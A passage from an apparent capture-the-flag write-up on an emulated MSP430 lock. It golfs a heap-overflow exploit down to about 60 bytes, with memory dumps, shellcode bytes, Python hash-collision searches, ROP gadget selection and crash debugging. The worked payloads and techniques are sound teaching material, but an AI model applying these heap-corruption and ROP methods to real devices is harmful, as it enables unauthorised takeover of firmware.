5330: 0000 0000 0000 0000 0000 0000 dc52 <mark>0050</mark>───┘
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000    
5350: 0000 0000 0000 0000 0000 0000 0000 0000    
5360: *                                          
</code></pre>


<p>The <code>rehash</code> function calls <code>malloc</code> multiple times to allocate space for the new hash table. During those calls, <code>malloc</code> will follow the forward pointers while checking the size field for each chunk to see if it is free and large enough to hold the allocation. Eventually, it will get to the chunk that satisfies both constraints: the wilderness chunk.</p>

<pre><code class='language-ascii-noshadows'>      ┌─────────────────────────────────────────┐
      ▼                                         │
5000: 0050 1050 1500 0000 0300 0500 1650 2c50   │
5010: 0050 2650 2100 4250 a250 0251 6251 c251   │
5020: 2252 8252 e252 1050 3c50 2100 0000 0000   │
5030: 0000 0000 0000 0000 0000 0000 2650 9c50─┐ │
5040: b500 0000 0000 0000 0000 0000 0000 0000 │ │
5050: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
5060: *                             ┌─────────┘ │
                                    ▼           │
5090: 0000 0000 0000 0000 0000 0000 3c50 fc50─┐ │
50a0: b500 0000 0000 0000 0000 0000 0000 0000 │ │
50b0: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
50c0: *                             ┌─────────┘ │
                                    ▼           │
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51─┐ │
5100: b500 0000 0000 0000 0000 0000 0000 0000 │ │
5110: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
5120: *                             ┌─────────┘ │
                                    ▼           │
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51─┐ │
5160: b500 0000 0000 0000 0000 0000 0000 0000 │ │
5170: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
5180: *                             ┌─────────┘ │
                                    ▼           │
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52─┐ │
51c0: b500 0000 0000 0000 0000 0000 0000 0000 │ │
51d0: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
51e0: *                             ┌─────────┘ │
                                    ▼           │
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52─┐ │
5220: b500 0000 0000 0000 0000 0000 0000 0000 │ │
5230: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
5240: *                             ┌─────────┘ │
                                    ▼           │
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52─┐ │
5280: b500 0000 0000 0000 0000 0000 0000 0000 │ │
5290: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
52a0: *                             ┌─────────┘ │
                                    ▼           │
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53─┐ │
52e0: b500 0000 0000 0000 0000 0000 0000 0000 │ │
52f0: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
5300: *                             ┌─────────┘ │
                                    ▼           │
5330: 0000 0000 0000 0000 0000 0000 <mark>dc52 0050</mark>───┘
5340: <mark>7cf9</mark> 0000 0000 0000 0000 0000 0000 0000    
5350: 0000 0000 0000 0000 0000 0000 0000 0000    
5360: *                                          
</code></pre>

<p>As long as <code>malloc</code> can traverse the linked list and eventually reach the wilderness chunk, heap exhaustion will not occur. Aiming the corrupted forward pointer at any subsequent chunk accomplishes this.</p>

<pre><code class='language-ascii-noshadows'>5000: 0050 1050 1500 0000 0300 0500 1650 2c50              
5010: 0050 2650 2100 4250 a250 0251 6251 c251              
5020: 2252 8252 e252 1050 3c50 2100 0000 0000              
5030: 0000 0000 0000 0000 0000 0000 2650 9c50─┐            
5040: b500 0000 0000 0000 0000 0000 0000 0000 │            
5050: 0000 0000 0000 0000 0000 0000 0000 0000 │            
5060: *                             ┌─────────┘            
                                    ▼                      
5090: 0000 0000 0000 0000 0000 0000 3c50 <mark>????</mark>─┬─┬─┬─┬─┬─┬─┐
50a0: b500 0000 0000 0000 0000 0000 0000 0000 │ │ │ │ │ │ │
50b0: 0000 0000 0000 0000 0000 0000 0000 0000 │ │ │ │ │ │ │
50c0: *                             ┌─────────┘ │ │ │ │ │ │
                                    ▼           │ │ │ │ │ │
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   │ │ │ │ │ │
5100: b500 0000 0000 0000 0000 0000 0000 0000   │ │ │ │ │ │
5110: 0000 0000 0000 0000 0000 0000 0000 0000   │ │ │ │ │ │
5120: *                             ┌───────────┘ │ │ │ │ │
                                    ▼             │ │ │ │ │
5150: 0000 0000 0000 0000 0000 0000 fc50 bc51     │ │ │ │ │
5160: b500 0000 0000 0000 0000 0000 0000 0000     │ │ │ │ │
5170: 0000 0000 0000 0000 0000 0000 0000 0000     │ │ │ │ │
5180: *                             ┌─────────────┘ │ │ │ │
                                    ▼               │ │ │ │
51b0: 0000 0000 0000 0000 0000 0000 5c51 1c52       │ │ │ │
51c0: b500 0000 0000 0000 0000 0000 0000 0000       │ │ │ │
51d0: 0000 0000 0000 0000 0000 0000 0000 0000       │ │ │ │
51e0: *                             ┌───────────────┘ │ │ │
                                    ▼                 │ │ │
5210: 0000 0000 0000 0000 0000 0000 bc51 7c52         │ │ │
5220: b500 0000 0000 0000 0000 0000 0000 0000         │ │ │
5230: 0000 0000 0000 0000 0000 0000 0000 0000         │ │ │
5240: *                             ┌─────────────────┘ │ │
                                    ▼                   │ │
5270: 0000 0000 0000 0000 0000 0000 1c52 dc52           │ │
5280: b500 0000 0000 0000 0000 0000 0000 0000           │ │
5290: 0000 0000 0000 0000 0000 0000 0000 0000           │ │
52a0: *                             ┌───────────────────┘ │
                                    ▼                     │
52d0: 0000 0000 0000 0000 0000 0000 7c52 3c53             │
52e0: b500 0000 0000 0000 0000 0000 0000 0000             │
52f0: 0000 0000 0000 0000 0000 0000 0000 0000             │
5300: *                             ┌─────────────────────┘
                                    ▼                      
5330: 0000 0000 0000 0000 0000 0000 dc52 0050              
5340: 7cf9 0000 0000 0000 0000 0000 0000 0000              
5350: 0000 0000 0000 0000 0000 0000 0000 0000              
5360: *                                                    
</code></pre>

<p>This behavior means the existing forward pointer (<code>0x50fc</code>) is replaceable with any of the seven others. Given eight forward pointers, each with a 1 in 8 chance to cause the hash of the exploit to be zero, the inclusive probability of success is about 0.66. The collision byte is now unnecessary, which reduces the exploit length by one byte. The search for a forward pointer that causes the exploit to hash to bucket zero can be automated as follows.</p>

<pre><code>&gt;&gt;&gt; fdlist = [&quot;fc50&quot;, &quot;5c51&quot;, &quot;bc51&quot;, &quot;1c52&quot;, &quot;7c52&quot;, &quot;dc52&quot;, &quot;3c53&quot;]
&gt;&gt;&gt; for i in fdlist:
...     overflow = b&apos;ca3d&apos; + i.encode() + b&apos;47f4&apos;
...     if hash_username(overflow) % 8 == 0:
...             print(overflow)
...
&gt;&gt;&gt;
</code></pre>

<p>Luck is unfavorable in this case, and the search yields nothing. None of the other forward pointers cause the exploit to hash to bucket zero. There is a way around this, however. Recall that this exploit redirects execution to the shellcode beginning here:</p> 

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000ca3dfc5047f4fc
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00<mark>3240</mark>01ffb01210
</code></pre>

<p>Nothing prevents returning to the word just before this.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000ca3dfc5047f4fc
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
<mark>6e00</mark>324001ffb01210
</code></pre>

<p>As long as this word is effectively a <code>NOP</code>, returning to it will cause execution to slide into the rest of the shellcode. Setting the second byte to <code>0x40</code> accomplishes this.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000ca3dfc5047f4
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
<mark>6e40</mark>324001ffb01210
</code></pre>

<p>This word disassembles to the following opcode.</p>

<pre><code>6e40      <mark>mov.b @pc, r14</mark></code></pre>

<p>After that, the size must be decremented by two to have the exploit return to an address one word earlier.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000ca3dfc50<mark>45f4</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e40324001ffb01210
</code></pre>

<p>The last step is searching for a suitable forward pointer.</p>

<pre><code>&gt;&gt;&gt; fdlist = [&quot;fc50&quot;, &quot;5c51&quot;, &quot;bc51&quot;, &quot;1c52&quot;, &quot;7c52&quot;, &quot;dc52&quot;, &quot;3c53&quot;]
&gt;&gt;&gt; for i in fdlist:
...     overflow = b&apos;ca3d&apos; + i.encode() + b&apos;45f4&apos;
...     if hash_username(overflow) % 8 == 0:
...             print(overflow)
... 
b&apos;ca3d<mark>1c52</mark>45f4&apos;
b&apos;ca3d7c5245f4&apos;
b&apos;ca3ddc5245f4&apos;
&gt;&gt;&gt; 
</code></pre>

<p>The search succeeds this time.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000ca3d<mark>1c52</mark>45f4
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e40324001ffb01210
</code></pre>

<p>This exploit successfully triggers the unlock interrupt.</p>

<pre><code>&gt;&gt;&gt; get_size(&quot;exploit.txt&quot;)
<mark>65</mark></code></pre>

<h4>Sixty-One Bytes</h4>

<p>The next question is whether the shellcode is as optimized as possible. It is practically impossible to trigger the unlock interrupt in less than four words of shellcode. The details for developing the optimized current payload are irrelevant, but suffice it to say that the last instruction must be <code>CALL 0x10</code> to allow for the omission of the eighth byte. This shellcode is as short as is realistic on this ISA.</p>

<h5>Regular Shellcode</h5>
<pre><code>3240 01ff b012 10<mark>00</mark></code></pre>

<h5>Shellcode Without Trailing Null</h5>
<pre><code>3240 01ff b012 10</code></pre>

<p>The next step is replacing this shellcode with more space-efficient ROP gadgets.</p>

<h4>Return Oriented Programming</h4>

<p>The first crucial requirement is taking control of the stack. The stack pointer must overlap a buffer filled with attacker-chosen ROP gadgets. The stack layout is as follows at the time of the unlink. The return address for <code>free</code> is at address <code>0x3dce</code>.</p>

<pre><code>3dc0: 004d 0100 124d 7448 2c50 1650 0650 <mark>a249</mark>   .M...MtH,P.P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...&#x3D;
3de0: 0650 6a48 f03d 0000 f63d bc4c 6e40 3240   .PjH.&#x3D;...&#x3D;.Ln@2@
3df0: 01ff b012 1000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>

<p>Recall that the implementation reads raw user input into a temporary buffer before parsing commands. This buffer, several hundred bytes long, is an ideal place to store gadgets.</p>

<pre><code>3dc0: 004d 0100 124d 7448 2c50 1650 0650 a249   .M...MtH,P.P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...&#x3D;
3de0: 0650 6a48 f03d 0000 f63d bc4c <mark>6e40 3240</mark>   .PjH.&#x3D;...&#x3D;.Ln@2@
3df0: <mark>01ff b012 1000 0000 0000 0000 0000 0000</mark>   ................
3e00: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
3e10: *  
</code></pre>


<p>The goal is to overwrite the return address so that it returns to a gadget comprised of several <code>POP</code> instructions, which will increment the stack pointer until it overlaps the buffer containing untrusted input. The firmware will then return to a fully attacker-controlled word.</p>

<pre><code>3dc0: 004d 0100 124d 7448 2c50 1650 0650 a249   .M...MtH,P.P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...&#x3D;
3de0: 0650 6a48 f03d 0000 f63d bc4c 6e40 <mark>3240</mark>   .PjH.&#x3D;...&#x3D;.Ln@2@
3df0: 01ff b012 1000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>

<p>This arrangement means the chosen gadget must pop fifteen words off the stack before returning.</p>

<pre><code>3dc0: 004d 0100 124d 7448 2c50 1650 0650 a249   .M...MtH,P.P.P.I
3dd0: <mark>0800 0000 085a 0000 ff05 0650 0000 f03d</mark>   .....Z.....P...&#x3D;
3de0: <mark>0650 6a48 f03d 0000 f63d bc4c 6e40</mark> 3240   .PjH.&#x3D;...&#x3D;.Ln@2@
3df0: 01ff b012 1000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>

<p>Such an operation is unrealistic, as this MCU has sixteen registers—only twelve of which are general purpose. A search through the disassembly reveals that the most optimal gadget is only eight <code>POP</code> instructions long.</p>

<pre><code>49ba:  3441           pop       r4
49bc:  3541           pop       r5
49be:  3641           pop       r6
49c0:  3741           pop       r7
49c2:  3841           pop       r8
49c4:  3941           pop       r9
49c6:  3a41           pop       r10
49c8:  3b41           pop       r11
49ca:  3041           ret
</code></pre>

<h4>Overwriting Return Addresses In The Outer Scope</h4>

<p>The lack of suitable gadgets necessitates overwriting a different return address—ideally, one closer to the buffer containing attacker-controlled data. The return address for the <code>rehash</code> function is a viable candidate.</p>

<pre><code>3dc0: 004d 0100 124d 7448 2c50 1650 0650 a249   .M...MtH,P.P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...&#x3D;
3de0: 0650 6a48 f03d 0000 f63d <mark>bc4c</mark> 6e40 3240   .PjH.&#x3D;...&#x3D;.Ln@2@
3df0: 01ff b012 1000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>

<p>There is only one word between this return address and the first fully attacker-controlled word.</p>

<pre><code>3dc0: 004d 0100 124d 7448 2c50 1650 0650 a249   .M...MtH,P.P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...&#x3D;
3de0: 0650 6a48 f03d 0000 f63d <mark>bc4c</mark> 6e40 <mark>3240</mark>   .PjH.&#x3D;...&#x3D;.Ln@2@
3df0: 01ff b012 1000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>

<p>Targeting this one shortens the required sequence to only one <code>POP</code> instruction. There are a dozen such ROP gadgets available.</p>

<h5>Attempt #1:</h5>
<p>The gadget at address <code>0x4562</code> is selected arbitrarily.</p>

<pre><code>4562:  3b41           pop	r11
4564:  3041           ret
</code></pre>

<p>The target return address points to address <code>0x4cbc</code>. Calculating the correct size field proceeds as follows.</p>

<pre><code>&gt;&gt;&gt; rop_gadget_address = 0x4562
&gt;&gt;&gt; return_address = 0x4cbc
&gt;&gt;&gt; hex((rop_gadget_address-return_address-6+1) &amp; 0xffff)
&apos;<mark>0xf8a1</mark>&apos;</code></pre>

<p>Unfortunately, the search for a valid forward pointer fails with this gadget.</p>

<pre><code>&gt;&gt;&gt; fdlist = [&quot;fc50&quot;, &quot;5c51&quot;, &quot;bc51&quot;, &quot;1c52&quot;, &quot;7c52&quot;, &quot;dc52&quot;, &quot;3c53&quot;]
&gt;&gt;&gt; for i in fdlist:
...     overflow = b&apos;e63d&apos; + i.encode() + b&apos;a1f8&apos;
...     if hash_username(overflow) % 8 == 0:
...             print(overflow)
... 
&gt;&gt;&gt;</code></pre>

<h5>Attempt #2:</h5>
<p>The gadget at address <code>0x4718</code> is selected arbitrarily.</p>

<pre><code>4718:  3b41           pop       r11
471a:  3041           ret
</code></pre>

<p>Calculating the correct size field proceeds as follows.</p>

<pre><code>&gt;&gt;&gt; rop_gadget_address = 0x4718
&gt;&gt;&gt; return_address = 0x4cbc
&gt;&gt;&gt; hex((rop_gadget_address-return_address-6+1) &amp; 0xffff)
&apos;<mark>0xfa57</mark>&apos;
</code></pre>

<p>This time, the search for a valid forward pointer succeeds.</p>

<pre><code>&gt;&gt;&gt; fdlist = [&quot;fc50&quot;, &quot;5c51&quot;, &quot;bc51&quot;, &quot;1c52&quot;, &quot;7c52&quot;, &quot;dc52&quot;, &quot;3c53&quot;]
&gt;&gt;&gt; for i in fdlist:
...     overflow = b&apos;e63d&apos; + i.encode() + b&apos;57fa&apos;
...     if hash_username(overflow) % 8 == 0:
...             print(overflow)
... 
b&apos;<mark>e63d1c5257fa</mark>&apos;
b&apos;<mark>e63d7c5257fa</mark>&apos;
b&apos;<mark>e63ddc5257fa</mark>&apos;
&gt;&gt;&gt; 
</code></pre>

<p>Any of these usernames will work, so the first is selected arbitrarily.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000<mark>e63d1c5257fa</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e40324001ffb01210
</code></pre>

<p>This exploit will not work because it attempts to return to a ROP gadget and finds a word of shellcode instead, so the next step is to fix that.</p>

<h4>Size Optimized ROP Chain</h4>
<p>Consider the following dummy values.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000e63d1c5257fa
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00<mark>1111333355557777</mark>
</code></pre>

<p>An attempt to return to any of these words will result in the "<code>insn address unaligned</code>" crash on this ISA, which verifies that the exploit is working correctly. The crash happens when the processor attempts to return to address <code>0x1111</code>.</p>

<h5>Debugger Output</h5>
<pre><code>insn address unaligned
CPUOFF flag set; program no longer running. CPU must now be reset.
</code></pre>

<p>This crash indicates that an arbitrary ROP chain can be stored starting here.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000e63d1c5257fa
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00<mark>1111</mark>333355557777
</code></pre>


<p>The only concern now is writing a ROP chain that is as short as possible. Ideally, the total payload should be the minimum possible length—the same length as the command to add a single-byte username.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000e63d1c5257fa
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00<mark>??????</mark>
</code></pre>

<p>Again, the gadget at address <code>0x4718</code> will pop a word off the stack and return to the address here.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000e63d1c5257fa
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00<mark>????</mark>??
</code></pre>

<p>This constraint means the ROP chain should be only one gadget and one single-byte parameter—the payload must fit in only <em>three bytes</em>. Satisfying this requirement necessitates careful stack frame alignment.</p>

<p>Consider a regular call to the <code>INT</code> function on an earlier firmware version.</p>

<pre><code>4564:  3012 7f00      push      #0x7f
4568:  b012 b646      call      #0x46b6 &lt;INT&gt;
</code></pre>

<p>Observe what happens to stack memory.</p>

<br>
<div id="slides">
  <section id="int-call-1">
<pre><code class='language-ascii-noshadows'>                              ┌────┐      
                              │ SP │      
                              └─┬──┘      
                                │         
                                ▼         
┌────────────┐ ┌────┬────┬────┬────┐      
│   STACK    │ │0000│0000│0000│....│      
└────────────┘ └────┴────┴────┴────┘      
                                          
┌────────────┐ ┌───────────────────┐  ┌──┐
│            │ │push #0x7f         │◄─┤PC│
│INSTRUCTIONS│ ├───────────────────┤  └──┘
│            │ │call #0x46b6 &lt;INT&gt; │      
└────────────┘ └───────────────────┘      
</code></pre>
  </section>
  <section id="int-call-2">
<pre><code class='language-ascii-noshadows'>                         ┌────┐           
                         │ SP │           
                         └─┬──┘           
                           │              
                           ▼              
┌────────────┐ ┌────┬────┬────┬────┐      
│   STACK    │ │0000│0000│<mark>7f00</mark>│....│      
└────────────┘ └────┴────┴────┴────┘      
                                          
┌────────────┐ ┌───────────────────┐      
│            │ │push #0x7f         │      
│INSTRUCTIONS│ ├───────────────────┤  ┌──┐
│            │ │call #0x46b6 &lt;INT&gt; │◄─┤PC│
└────────────┘ └───────────────────┘  └──┘
</code></pre>
  </section>
  <section id="int-call-3">
<pre><code class='language-ascii-noshadows'>                    ┌────┐          
                    │ SP │          
                    └─┬──┘          
                      │             
                      ▼             
┌────────────┐ ┌────┬────┬────┬────┐
│   STACK    │ │0000│<mark>6c45</mark>│7f00│....│
└────────────┘ └────┴────┴────┴────┘
                                    
┌────────────┐ ┌───────────────────┐
│            │ │push #0x7f         │
│INSTRUCTIONS│ ├───────────────────┤
│            │ │call #0x46b6 &lt;INT&gt; │
└────────────┘ └───────────────────┘
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#int-call-1">01</a></li>
  <li><a href="#int-call-2">02</a></li>
  <li><a href="#int-call-3">03</a></li>
</ul>

<p>The calling function passes interrupt number <code>0x7F</code> to <code>INT</code>—the function that calls address <code>0x10</code>. If the exploit returns directly to <code>INT</code>, there must be a word before the interrupt number where the return address would be.</p>

<pre><code>6e00ec4c<mark>ffff</mark>7f</code></pre>

<p>This ROP payload is shorter than the shellcode but is still not the minimum length. Returning into the middle of <em>another</em> function, at the exact instruction where <em>it</em> calls <code>INT</code>, avoids the dummy return address taking up space in the ROP chain. The end of the <code>puts</code> function works nicely for this.</p>

<pre><code>4d6a:  3012 0a00      push      #0xa
4d6e:  0312           push      #0x0
<mark>4d70:  b012 ec4c      call      #0x4cec &lt;INT&gt;</mark>
4d74:  2152           add       #0x4, sp
4d76:  0f43           clr       r15
4d78:  3b41           pop       r11
4d7a:  3041           ret
</code></pre>

<p>The ROP chain is now as follows.</p>

<pre><code>6e00<mark>704d7f</mark></code></pre>

<p>The full exploit is below.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000e63d1c5257fa
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00704d7f
</code></pre>

<p>This version successfully triggers the unlock interrupt.</p>

<pre><code>&gt;&gt;&gt; get_size(&quot;exploit.txt&quot;)
<mark>61</mark></code></pre>

<h4>Sixty Bytes</h4>

<p>The executing firmware adds the corrupted size field to the return address and returns to a ROP gadget comprised of a single <code>POP</code> instruction. Considering that there are a dozen such gadgets, one may be within 256 bytes of the return location—meaning it may be possible to redirect execution to a <code>POP</code> gadget with only a single byte overflow in the size field.</p>

<p>The rehash function returns here.</p>

<pre><code><mark>4cbc:  0e3c           jmp       $+0x1e &lt;run+0x174&gt;</mark>
4cbe:  3f40 544b      mov       #0x4b54, r15
4cc2:  b012 504d      call      #0x4d50 &lt;puts&gt;
4cc6:  1f43           mov       #0x1, r15
4cc8:  3150 0006      add       #0x600, sp
4ccc:  3741           pop       r7
4cce:  3841           pop       r8
4cd0:  3941           pop       r9
4cd2:  3a41           pop       r10
4cd4:  3b41           pop       r11
4cd6:  3041           ret
</code></pre>

<p>This location is very close to the end of the function, and there is a <code>POP</code> instruction just before the return instruction—at address <code>0x4cd4</code>.</p>

<pre><code>4cbc:  0e3c           jmp       $+0x1e &lt;run+0x174&gt;
4cbe:  3f40 544b      mov       #0x4b54, r15
4cc2:  b012 504d      call      #0x4d50 &lt;puts&gt;
4cc6:  1f43           mov       #0x1, r15
4cc8:  3150 0006      add       #0x600, sp
4ccc:  3741           pop       r7
4cce:  3841           pop       r8
4cd0:  3941           pop       r9
4cd2:  3a41           pop       r10
<mark>4cd4:  3b41           pop       r11</mark>
4cd6:  3041           ret
</code></pre>

<p>The size field calculation is below.</p>

<pre><code>&gt;&gt;&gt; rop_gadget_address = 0x4cd4
&gt;&gt;&gt; return_address = 0x4cbc
&gt;&gt;&gt; hex((rop_gadget_address-return_address-6+1) &amp; 0xffff)
&apos;<mark>0x13</mark>&apos;
</code></pre>

<p>This value meets the length criteria, so the remaining question is whether a suitable forward pointer is available.</p>

<pre><code>&gt;&gt;&gt; fdlist = [&quot;fc50&quot;, &quot;5c51&quot;, &quot;bc51&quot;, &quot;1c52&quot;, &quot;7c52&quot;, &quot;dc52&quot;, &quot;3c53&quot;]
&gt;&gt;&gt; for i in fdlist:
...     overflow = b&apos;e63d&apos; + i.encode() + b&apos;13&apos;
...     if hash_username(overflow) % 8 == 0:
...             print(overflow)
... 
b&apos;<mark>e63dfc5013</mark>&apos;
&gt;&gt;&gt;</code></pre>

<p>The revised exploit is now as follows.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000<mark>e63dfc5013</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00704d7f
</code></pre>

<h4>Instruction Unaligned Crash</h4>

<p>Unfortunately, this exploit results in an unusual crash.</p>

<pre><code>insn address unaligned
CPUOFF flag set; program no longer running. CPU must now be reset.
</code></pre>

<h4>Debugging</h4>

<p>Observe what happens to stack memory after each call to the <code>free</code> function. The overwritten return address will be here.</p>

<pre><code>3dc0: 004d 0100 124d 7448 2c50 1650 0650 a249   .M...MtH,P.P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...&#x3D;
3de0: 0650 6a48 f03d 0000 f23d <mark>bc4c</mark> 6e00 704d   .PjH.&#x3D;...&#x3D;.Ln.pM
3df0: 7f00 0000 0000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>

<p>Single-stepping reveals that the arbitrary write completes successfully. The stack is as follows after freeing the corrupted chunk.</p>

<pre><code>3dc0: 004d 0100 124d 7448 2c50 1650 0650 a249   .M...MtH,P.P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...&#x3D;
3de0: 0650 6a48 f03d 0000 fc50 <mark>d44c</mark> 6e00 704d   .PjH.&#x3D;...P.Ln.pM
3df0: 7f00 0000 0000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>

<p>This behavior is as expected. The problem arises during the subsequent <code>free</code> calls.</p>

<br>

<div id="slides">
  <section id="fake-chunk-corruption-2">
<pre><code>3dc0: 004d 0100 124d 7448 2c50 1650 0650 a249   .M...MtH,P.P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...&#x3D;
3de0: 0650 6a48 f03d 0000 <mark>5c51 8e4d</mark> 6e00 704d   .PjH.&#x3D;..\Q.Mn.pM
3df0: 7f00 0000 0000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>
  </section>
  <section id="fake-chunk-corruption-3">

<pre><code>3dc0: 004d 0100 124d 7448 3250 1c50 0650 a249   .M...MtH2P.P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...&#x3D;
3de0: 0650 6a48 f03d 0000 <mark>bc51 484e</mark> 6e00 704d   .PjH.&#x3D;...QHNn.pM
3df0: 7f00 0000 0000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>
  </section>
  <section id="fake-chunk-corruption-4">
<pre><code>3dc0: 004d 0100 124d 7448 3450 1e50 0650 a249   .M...MtH4P.P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...=
3de0: 0650 6a48 f03d 0000 <mark>1c52 024f</mark> 6e00 704d   .PjH.=...R.On.pM
3df0: 7f00 0000 0000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>
  </section>
  <section id="fake-chunk-corruption-5">
<pre><code>3dc0: 004d 0100 124d 7448 3650 2050 0650 a249   .M...MtH6P P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...=
3de0: 0650 6a48 f03d 0000 <mark>7c52 bc4f</mark> 6e00 704d   .PjH.=..|R.On.pM
3df0: 7f00 0000 0000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>
  </section>
  <section id="fake-chunk-corruption-6">
<pre><code>3dc0: 004d 0100 124d 7448 3850 2250 0650 a249   .M...MtH8P"P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...=
3de0: 0650 6a48 f03d 0000 <mark>dc52 7650</mark> 6e00 704d   .PjH.=...RvPn.pM
3df0: 7f00 0000 0000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>
  </section>
  <section id="fake-chunk-corruption-7">
<pre><code>3dc0: 004d 0100 124d 7448 3850 2250 0650 a249   .M...MtH8P&quot;P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...&#x3D;
3de0: 0650 6a48 f03d 0000 <mark>3c53 3051</mark> 6e00 704d   .PjH.&#x3D;..&lt;S0Qn.pM
3df0: 7f00 0000 0000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *  
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#fake-chunk-corruption-2">Call 2</a></li>
  <li><a href="#fake-chunk-corruption-3">Call 3</a></li>
  <li><a href="#fake-chunk-corruption-4">Call 4</a></li>
  <li><a href="#fake-chunk-corruption-5">Call 5</a></li>
  <li><a href="#fake-chunk-corruption-6">Call 6</a></li>
  <li><a href="#fake-chunk-corruption-7">Call 7</a></li>
</ul>

<p>Recall that performing the write requires the implementation to interpret three words on the stack as being part of a heap chunk. In this case, the forward pointer and size of that "chunk" are updated by every <code>free</code> call after the initial write occurs. This bug is unique to this particular exploit—it does not affect the previous ones.</p>

<h4>Regression Testing</h4>

<p>Think about what is required for this behavior to occur. The <code>free</code> function must be called multiple times, so this issue must be a byproduct of the choice to change the target return address to one in the outer scope. Previous exploits overwrote the return address for the first <code>free</code> call, so execution never reached the others. Changing the target return address was necessary to switch from shellcode to ROP gadgets, so the 61-byte exploit must have introduced this issue.</p>

<h4>Differential Analysis</h4>

<p>After comparing the two, it becomes apparent that the 61-byte exploit does not have this problem.</p>

